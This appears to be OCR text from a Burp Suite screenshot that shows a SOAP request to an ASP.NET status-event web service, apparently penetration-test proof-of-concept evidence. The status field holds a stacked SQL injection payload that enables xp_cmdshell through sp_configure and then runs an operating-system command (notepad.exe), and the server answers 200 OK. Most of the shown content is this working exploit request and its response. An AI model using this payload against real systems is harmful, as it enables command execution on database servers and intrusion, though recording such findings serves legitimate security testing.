 Burp Suite Community Edition v2024.4.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
SAML Raider Certificates
1 × 2 × +
Send Cancel < > Target: https://10.0.18.98 HTTP/1
Request
Pretty Raw Hex
1 POST /WSStatusEvents/EventHandler.asmx HTTP/1.1
2 Host: 10.0.18.98
3 Content-Type: application/soap+xml; charset=utf-8
4 Content-Length: 736
5
6 <?xml version="1.0" encoding="utf-8"?>
7 <soap12:Envelope xmlns:xsi="
http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd
="http://www.w3.org/2001/XMLSchema" xmlns:soap12="
http://www.w3.org/2003/05/soap-envelope">
8 <soap12:Body>
9 <UpdateStatusEvents xmlns="http://tempuri.org/">
10 <deviceID>
string
</deviceID>
11 <actions>
12 <Action name="string" code="0" date="0" type
="96" user="string" configguid="string"
location="string">
13 <status>
GoodApp=1|md5='; EXEC sp_configure 'show
advanced options', 1; RECONFIGURE; EXEC
sp_configure 'xp_cmdshell', 1;
RECONFIGURE; EXEC xp_cmdshell
'notepad.exe'--
</status>
14 </Action>
15 </actions>
16 </UpdateStatusEvents>
17 </soap12:Body>
18 </soap12:Envelope>
19
Search 0 highlights
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Cache-Control: private, max-age=0
3 Content-Type: application/soap+xml; charset=utf-8
4 Server: Microsoft-IIS/10.0
5 X-AspNet-Version: 4.0.30319
6 X-Powered-By: ASP.NET
7 Date: Wed, 12 Jun 2024 13:31:47 GMT
8 Content-Length: 302
9
10 <?xml version="1.0" encoding="utf-8"?>
<soap:Envelope xmlns:soap="
http://www.w3.org/2003/05/soap-envelope" xmlns:xsi="
http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema">
<soap:Body>
<UpdateStatusEventsResponse xmlns="
http://tempuri.org/" />
</soap:Body>
</soap:Envelope>
Search 0 highlights
Inspector
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /WSStatusEven...
Request query parameters 0
Request cookies 0
Request headers 3
Response headers 7
Inspector
Notes
Done 545 bytes | 8,182 millis
Event log All issues Memory: 148.5MB